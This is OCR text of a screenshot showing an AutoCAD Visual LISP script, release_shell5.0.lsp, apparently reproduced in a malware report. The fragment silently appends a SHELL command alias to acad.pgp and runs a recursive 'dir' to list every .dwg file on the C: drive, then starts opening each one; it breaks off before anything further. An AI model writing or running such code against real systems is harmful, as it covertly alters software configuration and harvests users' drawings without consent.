 Visual LISP for AutoCAD <Drawing1.dwg> - [release_shell5.0.lsp]
File Edit Search View Project Debug Tools Window Help
car
(setvar "cmdecho" 0)
(setq path1 (strcat "C:/\"Documents and Settings\"/"
(getenv "username")
"/\"My Documents\"/"
)
path2 (strcat "C:\\Documents and Settings\\"
(getenv "username")
"\\My Documents\\"
)
relfile2 (strcat path2 relfile ".txt")
filelist1 (strcat path1 filelist ".txt")
filelist2 (strcat path2 filelist ".txt")
)
(setq pgp (open (findfile "acad.pgp") "a")
)
(write-line "\nSHELL,,0,*OS Command:," pgp)
(close pgp)
(setvar "re-init" 16)
(command "shell" (strcat "dir c:\\*.dwg /s /b >" fileList1))
(setq fn (open fileList2 "r"))
(while (setq fl (read-line fn))
(setq dwgFile (open fl "r"))